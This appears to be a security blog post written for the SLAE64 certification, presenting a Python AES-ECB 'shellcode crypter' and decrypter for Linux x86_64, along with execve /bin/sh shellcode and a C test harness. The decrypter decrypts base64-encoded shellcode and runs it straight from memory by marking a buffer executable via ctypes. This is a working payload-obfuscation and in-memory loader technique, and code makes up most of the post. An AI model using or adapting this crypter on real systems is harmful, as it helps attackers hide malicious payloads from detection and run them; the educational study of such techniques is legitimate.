AES Shellcode Crypter linux 86_64
Introduction
The Advanced Encryption Standard (AES) is a symmetric block cipher encryption algorithm that uses the same key (also known as secret-key) for encryption and decryption where each cipher encrypts and decrypts data in blocks of 128-bit using cryptographic keys of 128-bit, 192-bit and 256-bit, respectively. AES consist of multiple modes of operation to preform encryption some of which requires random Initialization Vector (IV). In this post we’ll look at shellcode encryption/decryption using AES with 128-bit key and Electronic Codebook (ECB) mode of operation.

Crypter
We will have pycrypto python library do all of the heavy lifting for us. I did add two lambda one line functions to pad the plaintext and base64 encode the final ciphertext.
#!/usr/bin/env python
from Crypto.Cipher import AES
import sys
import os
import base64
if len(sys.argv) != 2:
print '[!] Usage: ' + sys.argv[0] + ' <shellcode>'
sys.exit(1)
Shellcode = sys.argv[1]
# encrypt shellcode
BlockSize = 16
Seperation ='{'
Pad = lambda s: s + (BlockSize - len(s) % BlockSize) * Seperation
Encode = lambda c, s: base64.b64encode(c.encrypt(Pad(s)))
Key = '_@ihack4falafel_'
print 'Encryption Key : ' + Key
Cipher = AES.new(Key)
Encoded = Encode (Cipher, Shellcode)
print 'Encrypted Shellcode: ' + Encoded
Decrypter
The decrypter first base64 decode the ciphertext and then decrypt it to reproduce the original plaintext that is the shellcode. Once the shellcode is restored we will use ctypes python library to execute it.
#!/usr/bin/env python
from Crypto.Cipher import AES
from ctypes import *
import sys
import os
import base64
if len(sys.argv) != 2:
print '[!] Usage: ' + sys.argv[0] + ' <shellcode>'
sys.exit(1)
Shellcode = sys.argv[1]
# decrypt shellcode
Seperation ='{'
decode = lambda c, e: c.decrypt(base64.b64decode(e)).rstrip(Seperation)
Key = '_@ihack4falafel_'
print 'Encryption Key : ' + Key
Cipher = AES.new(Key)
decoded = decode (Cipher, Shellcode)
print 'Decrypted Shellcode: ' + decoded
# execute decrypted shellcode using ctypes
libc = CDLL('libc.so.6')
RawShellcode = decoded.replace('\\x','').decode('hex')
sc = c_char_p(RawShellcode)
size = len(RawShellcode)
addr = c_void_p(libc.valloc(size))
memmove(addr, sc, size)
libc.mprotect(addr, size, 0x7)
run = cast(addr, CFUNCTYPE(c_void_p))
run()
I’ve created execve() shellcode that spawns /bin/sh to test with.
/*
section .text
global _start
_start:
push rax
cdq
push rdx
pop rsi
mov rbx,'/bin//sh'
push rbx
push rsp
pop rdi
mov al, 59
syscall
*/
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x50\x99\x52\x5e\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05";
main()
{
printf("Shellcode Length: %d\n", (int)strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
Let’s test the scripts using the above shellcode.

If you would like to convert the above python scripts to an executable, please refer to my SLAE32 blog series where I use pyinstaller to preform said conversion.
Closing Thoughts
In this post we learned about AES and how powerful python can be. This post marks the end of my SLAE64 series, I hope you enjoyed it and learned something along the way. All of the above code are available on my github. Feel free to contact me for questions via Twitter @ihack4falafel.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
Student ID: SLAE64–1579